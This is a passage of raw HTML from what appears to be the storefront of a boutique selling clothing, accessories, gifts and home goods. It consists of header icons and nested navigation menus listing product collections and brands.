  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
